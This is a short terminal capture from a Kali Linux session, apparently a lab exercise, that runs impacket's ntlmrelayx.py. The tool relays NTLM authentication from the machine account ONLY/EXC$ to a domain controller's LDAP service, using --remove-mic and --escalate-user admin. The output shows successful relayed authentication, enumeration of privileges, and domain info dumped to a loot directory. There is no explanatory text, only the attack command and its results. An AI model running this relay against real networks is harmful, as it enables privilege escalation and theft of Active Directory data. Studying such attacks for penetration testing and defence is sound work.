 ┌──(kali㉿kali)-[~/桌面/impacket工具包/examples]
└─$ python3 ntlmrelayx.py -t ldap://dc.only.com -smb2support --remove-mic --escalate-user admin
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Connection from ONLY/EXC$@192.168.10.12 controlled, attacking target ldap://dc.only.com
[*] Authenticating against ldap://dc.only.com as ONLY/EXC$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-5: Connection from ONLY/EXC$@192.168.10.12 controlled, but there are no more targets left!
[*] User privileges found: Create user
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!